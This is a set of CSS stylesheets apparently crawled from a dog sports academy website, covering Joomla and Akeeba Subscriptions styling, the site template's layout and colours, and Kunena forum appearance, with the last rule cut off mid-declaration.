.popover-title{padding:9px 15px;line-height:1;background-color:#f5f5f5;border-bottom:1px solid #eee;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0; margin:0}
.popover-content{padding:14px;background-color:#fff;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}
.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0}

/**
 * Beez2 overrides for front-end link bars
 */
div.akeeba-bootstrap ul.nav-tabs li { list-style: none }

/**
 * RocketTheme templates force a background image in alerts
 */
.akeeba-bootstrap .alert { background-image: none; }

/**
 * Backport of Joomla! 1.x/2.x cpanel icons to Joomla! 3.x
 */
.akeeba-bootstrap .cpanel div.icon,
.akeeba-bootstrap #cpanel div.icon {
	text-align: center;
	margin-right: 15px;
	float: left;
	margin-bottom: 15px;
	font-size: 0.9em;
}

.akeeba-bootstrap .cpanel div.icon a,
.akeeba-bootstrap #cpanel div.icon a {
	padding: 7px 5px 5px;
	background-color: white;
	background-position: -30px;
	display: block;
	float: left;
	height: 97px;
	width: 108px;
	color: #565656;
	vertical-align: middle;
	text-decoration: none;
	border: 1px solid #CCC;
	border-radius: 5px;
	transition-property: none;
	box-shadow: inset -5px -5px 10px rgba(0, 0, 0, 0.1), inset 5px 5px 10px rgba(0, 0, 0, 0.05);
}

.akeeba-bootstrap .cpanel div.icon a:hover,
.akeeba-bootstrap .cpanel div.icon a:focus,
.akeeba-bootstrap .cpanel div.icon a:active,
.akeeba-bootstrap #cpanel div.icon a:hover,
.akeeba-bootstrap #cpanel div.icon a:focus,
.akeeba-bootstrap #cpanel div.icon a:active {
	background-position: 0;
	-webkit-border-bottom-left-radius: inherit;
	-moz-border-radius-bottomleft: inherit;
	border-bottom-left-radius: inherit;
	box-shadow: inset 5px 5px 10px rgba(0, 0, 0, 0.1), inset -5px -5px 10px rgba(0, 0, 0, 0.05);
	position: relative;
	z-index: 10;
}

.akeeba-bootstrap .cpanel div.icon span,
.akeeba-bootstrap #cpanel div.icon span {
	display: block;
	text-align: center;
}

/**
 * Akeeba Live Update button stling
 */
span.liveupdate-icon-notsupported { color: gray; }
span.liveupdate-icon-crashed { color: gray; }
span.liveupdate-icon-updates { font-weight: bold; color: red; font-size: 0.87em; }
span.liveupdate-icon-noupdates { color: green; }

/**
 * Joomla! 3.x workarounds for missing icon classes
 */
div#toolbar div#toolbar-back button.btn span.icon-back::before {
	content: "";
}

/**
 * Joomla! 3.x workarounds for sort icons
 */
.akeeba-bootstrap .icon-downarrow::before, .akeeba-bootstrap .icon-arrow-down::before {content:""}
.akeeba-bootstrap .icon-uparrow::before, .akeeba-bootstrap .icon-arrow-up::before {content:""}

/**
 * Joomla! 2.5+ workaround for booleanlist controls
 */
.akeeba-bootstrap label.radiobtn { display: inline-block }
/**
 * Joomla! 3.0+ workaround for booleanlist controls
 */
.akeeba-bootstrap label.radio { display: inline-block }
.akeeba-bootstrap div.controls>div.controls {margin: 0}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css?21651cc6ea1518cb21f91e33db66dd61
body_size: 2743
content:
/* @override 
	http://dev15.local.web/media/com_akeebasubs/css/frontend.css
	http://dev25.local.web/media/com_akeebasubs/css/frontend.css?f4b7b1505825d884cc5d41e6b5dc39ba
*/

/**
 * @package		akeebasubs
 * @copyright	Copyright (c)2010-2012 Nicholas K. Dionysopoulos / AkeebaBackup.com
 * @license		GNU GPLv3 <http://www.gnu.org/licenses/gpl.html> or later
 */

@CHARSET "UTF-8";

/**
 * Selective reset of Bootstrap styling
 */
div.akeeba-bootstrap { background: transparent; }

/**
 * Bottom margin
 */
#akeebasubs { margin-bottom: 1em; }

/*
 * Front-end tables (My Subscriptions)
 */

table.asfelist { border-collapse:collapse; }

table.asfelist thead tr { background-color: silver; table-layout: fixed; border-bottom: thin solid black; }
table.asfelist thead th { color: black; font-weight: bold; text-align: center; }

table.asfelist td { text-align: left; vertical-align: middle; padding: 0; }
table.asfelist .row0 td { background-color: white; }
table.asfelist .row1 td { background-color: #e0e0e0; }

table.asfelist tfoot tr { background-color: silver; border-top: thin solid black; text-align: center; }
table.asfelist tfoot td { text-align: center; }

/*
 * Subscriptions list page
 */

#akeebasubs div.level {
	display: block;
	margin: 0.5em 0.5%;
	width: 48%;
	height: 200px;
	float: left;
	background-color: #f0f0f0;
	border: thin solid #333;
}

#akeebasubs .level-title:before {
	content: " ";
}

#akeebasubs .level-title {
	display: block;
	width: 100%;
	padding: 0.4em 0;
	margin: 0 0 0.5em 0;
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	background-color: #e0e0e0;
	text-shadow: 1px 1px 1px white;
}

#akeebasubs .level-title a {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: 1px 1px 1px white;
	text-decoration: none;	
}

#akeebasubs .level-price {
	display: block;
	float: right;
	padding: 0 1em;
	margin: 0;
	font-size: 20pt;
	color: #006699;
	text-shadow: 1px 1px 1px #333;
	font-style: italic;
}

#akeebasubs .level-price-decimal,
#akeebasubs .level-price-separator {
	font-size: 12pt;
	color: #0099CC;
}

#akeebasubs img.level-image {
	display: block;
	max-width: 64px;
	max-height: 64px;
	float: right;
	margin: 0.3em 1.3em 0.3em 0.5em;
	border: thin solid #333;
	-webkit-box-shadow: 1px 1px 4px #333;
	-moz-box-shadow: 1px 1px 4px #333;
	box-shadow: 1px 1px 4px #333;
}

#akeebasubs div.level-description {
	min-height: 80px;
	height: 120px;
	padding: 0;
	margin: 0 0.5em;
	background-color: rgba(255,255,255,0.7);
	border: thin solid silver;
	border-radius: 8px;
	-moz-border-radius: 8px;
}

#akeebasubs div.level-description-short {
	min-height: 64px;
	height: auto;
	padding-bottom: 10px;
}

#akeebasubs div.level-description-inner {
	width: 100%;
	padding: 8px;
}

#akeebasubs div.level-clear {
	clear: both;
}

#akeebasubs .level-subscribe {
	margin: 0.5em 1em 0.8em;
}

/*
 * Subscription list page ("awesome" layout)
 */
.akeebasubs-awesome .columns-1 div.akeebasubs-awesome-column { width: 100% !important; }
.akeebasubs-awesome .columns-2 div.akeebasubs-awesome-column { width: 50% !important; }
.akeebasubs-awesome .columns-3 div.akeebasubs-awesome-column { width: 33.3% !important; }
.akeebasubs-awesome .columns-4 div.akeebasubs-awesome-column { width: 25% !important; }
.akeebasubs-awesome .columns-5 div.akeebasubs-awesome-column { width: 20% !important; }
.akeebasubs-awesome .columns-6 div.akeebasubs-awesome-column { width: 16.6% !important; }
.akeebasubs-awesome .columns-7 div.akeebasubs-awesome-column { width: 14.2% !important; }
.akeebasubs-awesome .columns-8 div.akeebasubs-awesome-column { width: 12.5% !important; }
.akeebasubs-awesome .columns-9 div.akeebasubs-awesome-column { width: 11.1% !important; }
.akeebasubs-awesome .columns-10 div.akeebasubs-awesome-column { width: 10% !important; }

div.akeebasubs-awesome-column {
	display: block;
	float:  left;
	margin-bottom: 30px;
}

div.akeebasubs-awesome-column:hover {
	-moz-box-shadow: 0px 0px 10px black;
	-webkit-box-shadow: 0px 0px 20px black;
	box-shadow: 0px 0px 10px black;
}

.akeebasubs-awesome {
	margin-bottom: 15px;
	background: #FAFAFA;
	color: #333;
	margin-bottom: 15px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;	
}

.akeebasubs-awesome .columns {
	border: 1px solid #DDD;
	margin: -1px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;		
}

.column-first {
	border-right: 2px solid #DDD;
	-webkit-border-top-left-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	-moz-border-radius-bottomleft: 6px;
	border-top-left-radius: 6px 6px;
	border-bottom-left-radius: 6px 6px;
}

.column-first .akeebasubs-awesome-header {
	-webkit-border-top-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	border-top-left-radius: 6px 6px;
}

.column-middle {
	border-right: 2px solid #DDD;
}

.column-last {
	-webkit-border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	-moz-border-radius-bottomright: 6px;
	border-top-right-radius: 6px 6px;
	border-bottom-right-radius: 6px 6px;
}

.column-last .akeebasubs-awesome-header {
	-webkit-border-top-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	border-top-right-radius: 6px 6px;
}

.akeebasubs-awesome-header {
	background-color: #29262C;
	padding: 0.5em 0;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #777),
	    color-stop(0.8, #29262C)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #29262C 80%
	) !important;
}

div.akeebasubs-awesome-column:hover div.akeebasubs-awesome-header {
	background-color: #292699;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #779),
	    color-stop(0.8, #292699)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #292699 80%
	) !important;
}

.akeebasubs-awesome-level {
	margin-bottom: 0.5em;
	border-top: 1px solid #222;
	border-bottom: 1px solid #606060;
	background: #333;
	text-align: center;
}

div.akeebasubs-awesome-column:hover .akeebasubs-awesome-level {
	background: #339;
}

a.akeebasubs-awesome-level-link {
	font-weight: bold;
	color: #eee !important;
	text-shadow: black 1px 1px 1px;
}

.akeebasubs-awesome-price {
	color: white;
	font-size: 280%;
	font-style: italic;
	font-weight: bold;
	text-align: center;
	padding: 0.2em 0;
	text-shadow: #333 1px 1px 1px;
}

.akeebasubs-awesome-price-currency:after {
	content: " ";
}

.akeebasubs-awesome-price-separator,
.akeebasubs-awesome-price-decimal {
	color: #eee;
	font-size: 50%;
}

.akeebasubs-awesome-image img {
	display: block;
	max-width: 80%;
	margin: 0.3em auto;
	border-radius: 15px;
}

.akeebasubs-awesome-description {
	min-height: 250px;
	padding: 3px;
}

.akeebasubs-awesome-footer {
	padding-bottom: 15px;
}

.akeebasubs-awesome-subscribe {
	text-align: center;
}

input.akeebasubs-awesome-subscribe-button {
	display: block;
	width: 80%;
	margin: 0 auto;
	padding: 3px 2px 4px;
	color: white;
	font-weight: bold;
	-webkit-text-shadow: black 1px 1px 1px;
	-moz-text-shadow: black 1px 1px 1px;
	text-shadow: black 1px 1px 1px;
	border: thin solid black;
	background-color: #333;
	cursor: pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

input.akeebasubs-awesome-subscribe-button:hover {
	background-color: #444;
	-mox-box-shadow: 0px 0px 4px black;
	-webkit-box-shadow: 0px 0px 4px black;
	box-shadow: 0px 0px 4px black;
}

/*
 * Subscriptions "strappy" layout
 */
td.akeebasubs-strappy-level {
	text-align: center !important;
} 
td.akeebasubs-strappy-level a {
	color: black;
	font-weight: bolder;
	font-size: 110%;
	text-transform: capitalize;
	text-decoration: none;
	text-align: center;
	text-shadow: #aaa 1px 1px 3px;
}

td.akeebasubs-strappy-price {
	font-size: 200%;
	font-style: italic;
	font-weight: bold;
	text-align: center !important;
	padding: 0.2em 0;
	text-shadow: #aaa 1px 1px 3px;
	padding: 0.5em 0.25em !important;
}

.akeebasubs-strappy-price-currency:after {
	content: " ";
}

.akeebasubs-strappy-price-separator,
.akeebasubs-strappy-price-decimal {
	font-size: 50%;
}

/*
 * Subscription page
 */
 
#akeebasubs-steps {
	margin: 0.5em;
	padding: 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;
}

#akeebasubs-steps-header {
	font-size: 8pt;
	font-family: Helvetica, Arial, sans-serif;
	color: #333;
	text-shadow: #ccc 1px 1px 0px;
	text-align: center;
}

#akeebasubs-steps-bar {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: #ccc 1px 1px 1px;
	text-align: center;
}

#akeebasubs-steps-bar span.step {
	display: inline-block;
	padding: 3px 10px;
}

#akeebasubs-steps-bar .numbers {
	display: inline-block;
	width: 18px;
	height: 18px;
	font-size: 12pt;
	color: #fff;
	background-color: #333;
	border-radius: 9px;
	-moz-border-radius: 9px;
	text-shadow: #000 1px 1px 1px;
}

#akeebasubs-steps-bar span.text {
	display: inline-block;
}

#akeebasubs-steps-bar span.active span.numbers {
	color: #f0f0f0;
	background-color: #cc9900;
}

#akeebasubs-steps-bar span.active span.text {
	color: #000;
	text-shadow: #ffcc00 0px 0px 3px;
}
 
#akeebasubs legend {
	font-size: 12pt;
	color: #333;
}

#akeebasubs-subscribe-level {
	margin: 2em 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;	
}

#akeebasubs-subscribe-level h3.level-title {
	margin: 0 !important;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
}

#akeebasubs-subscribe-level .level-description {
	margin: 0 !important;
	border: none !important;
	border-radius: 0 0 10px 10px !important;
	-moz-border-radius: 0 0 10px 10px !important;
}

#akeebasubs h3.subs {
	color: #333;
	margin: 0.4em 0 !important;
	padding: 0.2em !important;
	font-weight: bold;
	font-size: 12pt;
}

#akeebasubs label.main {
	display: inline-block;
	width: 33%;
	padding: 2px;
	margin: 0 0.5em 0.3em 0;
	background-color: #e0e0e0;
}

#akeebasubs input.main {
	width: 30%;
}

#akeebasubs select {
	width: 30% !important;
}

#akeebasubs input.vat {
	width: 10em;
}

#akeebasubs input.disabled {
	border: none;
	background-color: transparent;
	font-weight: bold;
	color: #333;
}

#akeebasubs .currency {
	display: inline-block;
	width: 5em;
	text-align: right;
	padding: 2px 0;
	margin-left: -0.8em;
}

#akeebasubs .currency-symbol {
	width: 2em;
	text-align: left;
	display: inline-block;
	padding: 2px 5px;
	margin-left: -0.3em;
}

#akeebasubs .total {
	font-weight: bold;
	color: #333;
	border-top: 2px solid #333;
}

#akeebasubs label.error {
	background-color: #ffe0e0; 
}

#akeebasubs input.error {
	background-color: #ffe0e0;
}

#akeebasubs .valid {
	font-weight: bold;
	font-size: 9pt;
	color: green;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #090;
	background-color: #efe;
}

#akeebasubs .invalid {
	font-weight: normal;
	font-size: 9pt;
	color: red;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #900;
	background-color: #ffe;
}

.akstriangle {
	display: inline-block !important;
	float: left;
	position: relative;
	left: -3px;
	top: 2px;
	width: 0px;
	height: 0px;
	margin: 0 0 0 -11px;
	padding: 0;
	border: 7px solid red;
	border-color: transparent #900 transparent transparent;
}

.akstriangle-red {
	border-color: transparent #900 transparent transparent;
}

.akstriangle-green {
	border-color: transparent #090 transparent transparent;
}

#akeebasubs #username_checking {
	font-weight: bold;
	font-size: 9pt;
	color: gray;
}

#paymentmethod-container label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images {
	display: inline-block;
	float: left;
	width: 60%;
}

/*
#akeebasubs span.akeebasubs-paymentmethod-images input {
	clear: both;
	float: left;
	width: 32px;
	margin-top:  10px;
}
*/

#akeebasubs span.akeebasubs-paymentmethod-images label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images img {
	float: left;
	margin-bottom: 6px;
}

#akeebasubs span.akeebasubs-paymentmethod-images span {
	margin-left: 5px;
	margin-top: 10px;
	float: left;
}

/**
 * Subscription viewer
 */

#akeebasubs td.subscription-label {	
	font-weight: bold;
	min-width: 10em;
	background-color: #e0e0e0;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/style.css?2025-11-22-06:56:19
body_size: 7467
content:
body {
font-family: 'Lato', sans-serif;

}
/*================= CSS START by Travis ===================*/
a.rs-link {
    font-size: 16px;
}
.responsive {
  max-width: 100%;
  height: auto;
}
/*=================  CSS END by Travis ===================*/
 a {
cursor:pointer;
overflow-wrap: break-word;
word-wrap: break-word;
color:#00a0e4;
}

a:hover {
  color:#007eb5;
}
 .site-logo {width: 400px;}
@media (max-width: 767px) {
  .site-logo {width: 280px;}
}
/* navbars */ /* navbars */ /* navbars */
/* navbars */ /* navbars */ /* navbars */
/* navbars */ /* navbars */ /* navbars */

.navbar {
  border:0;
  margin:0;
  min-height: auto;
}

.header {
  background-color: #241F20;
  border-bottom: 7px solid #00A79D;
}

.navbar-brand {

}

.nav li {
  font-size:16px;
}

#myNavbar ul.nav.menu {
  float:right;
}

#myNavbar ul.nav.menu a {
  color: white;
}

#myNavbar ul.nav.menu a:hover {
    text-transform:underline;
}

#myNavbar ul.nav.menu a:active,
#myNavbar ul.nav.menu a:focus {
    color: #00A79D;
}

.nav li a:hover,
.nav li a:focus {
  background:none;
  text-decoration: underline;
}

button {
text-decoration:none;
padding:10px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white ;
}

.ebook-btn {
  margin-top:30px;
}

.book-img {
  border:1px solid #e9e9e9;
  margin-top:50px;
}

#myNavbar .log-in {
  margin-left:15px;
  font-size:16px;
  border:none;
  /*border-radius:5px;*/
  background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
  background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
  color:white !important;
  padding:20px;
}

#myNavbar .log-in:after {
/*  content:'\25bc'; */
}

#start-here {
  font-size: 26px;
}

/* banner */
.home {
  margin-top:62px;
}

#banner {
  background-color: #241F20;
  background-image:url('../images/page.png');
  background-repeat: no-repeat;
  background-position: center top;
  height:230px;
}

#banner-border {
  box-shadow: -2px 6px 4px -3px rgba(0,0,0,0.5) inset;
  height:20px;
  background-color: #00A79D;
}

.banner-bg {
  background:url('../images/bubble-bg-light.png');
}

.inner-banner {
  margin-top:62px;
  background:url('../images/inner-header-bg-resize.png') no-repeat center top;
  padding-bottom:20px;
  z-index:1;
}

.inner-header {
  font-size: 42px;
  color: #00A79D;
  font-weight:400;
  padding-top:20px;
  padding-bottom:10px;
}

/* inner page menu left */
.inner-menu {
  position:absolute;
  top:95px;
  padding:10px 20px 0px 20px;
  float:left;
  font-size:18px;
  background: white;
  border:5px solid #0092D0;
  border-radius: 10px;
  color:#665C5C;
}

.inner-menu ul {
  padding-left:0;
}

.inner-menu li {
  border-bottom: 1px solid #E5E5E5;
  padding:10px 0;
  list-style:none;
}

.inner-menu li:last-child {
  border-bottom:0;
  padding-bottom:5px;
}

.see-also {
  font-size:24px;
  color:#00A79D;
}

.inner-menu h3 {
  color:#00a79d;
}

.inner-menu a {
  color:#241f20;
}
.banner-menu-top {
  display: inline-block;
  margin-top: 20px;
  padding: 5px 15px;
  color: #241f20;
  font-size: 15px;
  background: white;
  border: 2px solid #0092d0;
  border-radius: 20px;
  list-style-type: none;
}

.banner-menu-top li {
  display: inline-block;
}

.banner-menu-top .active {
    font-weight: 700;
    padding-right: 5px;
}

.banner-menu-top .term:before {
    content: "|";
}

.banner-menu-top .term a {
    padding-left: 5px;
    padding-right: 2px;
}

.banner-menu-top a {
color: #00a0e4;
}

.banner-menu-top a:focus, .banner-menu-top a:hover {
    color: #23527c;
    text-decoration: underline;
}

.term-info {
    display: block;
    color: #241f20;
    padding: 10px 25px/*45px*/;
    font-size: 18px;
    background: white;
    border-radius: 15px;
    -moz-border-radius: 10px;
    border: 2px solid #0092d0;
}

.term-info .row {
    padding: 5px 0;
}
.term-info .border-bottom {
    border-bottom: 2px solid #e9e9e9;
}

.term-info .col-sm-3, .term-info .col-sm-12 {
    padding-left: 0;
}

.term-info p {
    margin-bottom: 0;
}

.term-info .icon, .icon-header {
    color: #8f54bc;
}

/* inner page content */ /* inner page content */ /* inner page content */
/* inner page content */ /* inner page content */ /* inner page content */ /* inner page content */
/* inner page content */ /* inner page content */ /* inner page content */

.main-bg {
  background:url('../images/bubble-bg-light.png') center;
  padding:10px 0 60px 0;
}

.content {
  font-size: 18px;
  background:white !important;
  border-radius:10px;
  padding:20px;
  border-bottom:10px solid #00A79D;
}

.content-category>h2, .content-category p {
  padding-left:8px;
}

.content-category p:nth-child(2) {
/*  padding-top:10px;
  padding-bottom:10px; */
}

/* resources */ /* resources */ /* resources */
/* resources */ /* resources */ /* resources */
/* resources */ /* resources */ /* resources */

#resources {
background-image: url('../images/womandog.jpg'), url('../images/bubble-bg-light.png');
background-repeat: no-repeat, repeat;
background-position: 80% 50%, center bottom;
color:white;
padding:23px 0 40px 0;
}

#resources .container {
  /*padding-left:80px;*/
}

#resources a, #resources h2 {
  color:white;
}

#resource-row-1,
#resource-row-2 {
  padding-bottom:20px;
}


#resources-border {
  height:20px;
  background-color: #00A79D;
}

#courses,
#webinars,
#student,
#learning,
#about-us {
  /*padding:0 0 10px 0; */
/*  height:140px; */
  text-align: center;
  background-color:#241F20;
  border-radius:20px;
  border: 6px solid #0092D0;
}

#divider {
  width:50px;
}

#courses h2,
#webinars h2,
#student h2,
#learning h2,
#about-us h2
 {
margin-top:5px;
font-size: 32px;
}

#courses p,
#webinars p,
#student p,
#learning p,
#about-us p {
  font-size: 18px;
}

#about-us p {
  padding-top:25px;
  font-size: 18px;
}

#about-us {
  border:6px solid #8F54BC !important;
/*  width:790px; */
}

#fdsa {
  padding-bottom: 10px;
}

/* services */ /* services */ /* services */
/* services */ /* services */ /* services */
/* services */ /* services */ /* services */

#services {
  padding:40px 20px;
  color:white;
  background-image: url('../images/bubble-bg-dark.png');
}

body #services .main-header {
  color:#fff;
  font-size:48px;
  font-weight:300;
  line-height: 1.8;
}

.services-header {
  color:#01D9CC;
  font-size:30px !important;
  margin-top:10px;
}

video {
  width: 100%;
  height: auto;
}

#services p {
  color:#C0C0C0;
  font-size: 18px;
}


.services-container {
padding-top:40px;
}

#second-row {
  padding-top:40px;
}

#value {
  border-left: 1px solid #00A79D;
  border-right: 1px solid #00A79D;
}

#convenient {
  border-right: 1px solid #00A79D;
}

/* banner #2  banner #2  banner #2  banner #2  banner #2 */
/* banner #2  banner #2  banner #2  banner #2  banner #2 */
/* banner #2  banner #2  banner #2  banner #2  banner #2 */
#banner2 {
  background-image:url('../images/dog-bg-2.png'), url('../images/bubble-bg-dark.png');
  background-position: 60% 50%;
  background-repeat:no-repeat, repeat;
  /*padding:0px 0 30px 200px; */
}

#banner2 h2 {
color: white;
font-size: 60px;
font-weight: 300 !important;
padding: 15px 0;
margin: 0;
line-height: 1.25;
}

.text-bg {
/*padding-bottom:20px;*/
}

#classroom-btn {
  font-size:32px;
  margin-bottom: 25px;
}


/* classes */ /* classes */ /* classes */
/* classes */ /* classes */ /* classes */
/* classes */ /* classes */ /* classes */

#classes {
  background: url('../images/bubble-bg-light.png');
  color:white;
}

#classes h2 {
  color: #00A79D;
  font-size:48px;
  text-align: center;
}

.gallery {
  text-align:center;
}

.gallery-item {
  margin-bottom:40px;
}

#classes .row .gallery-item {
  width:320px;
}


#classes-btn {
  margin-bottom:40px;
  font-size:32px;
}

.img-text {
  position:absolute;
  bottom:5px;
  left:35px;
  text-align:left;
}

/* testimonials */ /* testimonials */ /* testimonials */
/* testimonials */ /* testimonials */ /* testimonials */
/* testimonials */ /* testimonials */ /* testimonials */
#testimonials {
  background: url('../images/bubble-bg-dark.png');
  color: white;
  text-align: center;
  padding-bottom:60px;
}

#testimonials button > a {
  color:#fff;
  text-decoration: none;
}

#testimonials > div > div.row.text-center > div > div > p {
  text-align:center;
}

#testimonials .border-right {
  border-right: 1px solid #00A79D;
}

#testimonials h2 {
  color: #01D9CC;
  font-size: 48px;
  padding-bottom:20px;
}

#testimonials p {
  text-align: left;
  font-size: 18px;
}

#testimonials .quote-left {
  padding-right:40px;
}

#testimonials .quote-right {
  padding-left:40px;
}

#testimonials button {
  margin:40px 0 80px 0;
  font-size: 32px;
}

#testimonials span.quote-container-left {
    display: inline-block;
    margin: 0px 5px 0px 0;
    float:left;
}

#testimonials span.quote-container-right {
  display:inline-block;
  float:right;
}

#informed {
color: #241F20;
border: 6px solid #8F54BC;
border-radius: 35px;
background: #FFFFFF;
display: inline-block;
padding: 5px 25px;
vertical-align: middle;
}

#informed p {
  text-align:center;
  margin:0;
}

#loop {
    vertical-align:sub;
}

#testimonials em.fas.fa-quote-left, #testimonials i.fas.fa-quote-right, #testimonials i.fas.fa-quote-left,#testimonials em.fas.fa-quote-right {
  color: #01D9CC;
  font-size: 48px;
}

#testimonials .quote-left p:nth-child(2), #testimonials .quote-right p:nth-child(2){
color: #01d9cc;
margin-bottom:80px;
}

/* footer */ /* footer */ /* footer */
/* footer */ /* footer */ /* footer */
/* footer */ /* footer */ /* footer */

#footer-bg {
  background: #232323 url('../images/ripple-bg-alpha.png') no-repeat center;
  padding:20px 0 20px 0;
}

#footer-bg ul .header-font {
  font-size: 16px;
  color:white;
  font-weight:bold;
}

#footer-bg ul {
  padding-left:0px;
  list-style: none;
}

.list-font {
  font-size: 16px;
}

.list-font:hover {
  color:white;
}

#copy, #connect {
  color:white;
}

#copy {
  font-size:18px;
  padding-top:17px;
}

#footer-list li.deeper.parent>a, #footer-list .separator {
    padding: 0;
    font-weight: bold;
    color: white;
    font-size: 16px;
}


#footer-list li.deeper.parent>a:hover,
#footer-list li.deeper.parent>a:focus,
#footer-list li.deeper.parent>a:active
 {
  background:none;
}

#footer-list li.deeper.parent {
  padding-left:15px;
  width:16%;
}

#footer-bg ul li {
  vertical-align:top;
  font-size:14px;
}



.nav>li {
  display:inline-block;
}

#connect {
  vertical-align: text-bottom;
  font-size:20px;
  font-weight:bold;
}

.blue-link {
  color:#00a0e4;
}

.blue-link:hover {
  color:#007eb5;
}

 .footer {
  padding-top:30px;
}

#footer-list ul.nav-child li a {
  color:#C0C0C0;
}

#footer-list ul.nav-child li a:hover {
    color: white;
}

/* forum styling */

#kunena ol.breadcrumb a,
#kunena #ktopicsform a {
  color:#00a0e4;
}

 #ktopicsform a.hasTooltip.topictitle {
font-weight:700;
}

tr.category:nth-child(odd) {
  background:#f2f2f2;
}

#ktopicsform .started {
  font-size:16px;
}

#ktopicsform span.lastpostlink,
#ktopicsform span.datepost {
  font-size:13px;
}

#ktopicsform td.col-md-2.hidden-xs {
  vertical-align:top;
}

ul.pagination {
  font-size:16px;
}

#kunena ul.nav.navbar-nav li a {
  border-radius: 5px 5px 0 0;
  border: 1px solid #00A79D;
  background-color:white;
  color:#00A79D;
  margin-right:2px;
  font-weight:400;
  padding:10px;
}

#kunena.layout .nav-tabs>li>a {
  border-radius: 5px 5px 0 0;
  border: 1px solid #00A79D;
  background-color:white;
  color:#00A79D;
  margin-right:2px;
  font-weight:400;
  padding:5px;
}

#kunena ul.nav.navbar-nav li.current.active.alias-parent-active a
 {
  background-color:#00A79D;
  color:white;
}

#kunena .navbar {
  border-bottom:5px solid #00A79D;
  border-radius:0;
}

#kunena.layout .breadcrumb {
  background:#f2f2f2;
  border-radius:0 0 10px 10px;
  padding: 5px 25px;
  margin:0;
}

#kunena ol.breadcrumb:nth-of-type(2) {
  border-radius:10px;
}

#kunena.layout ul.nav.nav-tabs {
  border-bottom:2px solid #00A79D;
  border-radius:0;
}

#kunena.layout .nav-tabs>li.active>a {
  background-color:#00A79D;
  color:white;
  border:1px solid #00A79D;
}

#kunena.layout h1 {
  margin-top:5px;
  padding:5px 25px;
  text-decoration: none;
  color:white;
  background:#00A79D;
  border-radius:15px;
  font-weight:700;
}

#kunena.layout h1 small {
color:white;
}

#kunena.layout .breadcrumb > .active + li::before {
     content:"";
}

.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content:" ";
}


#kunena div.replies {
  visibility:hidden;
  position:absolute;
}

div#kunena a.btn.hasTooltip {
    text-decoration-line: underline;
    color: #fff;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
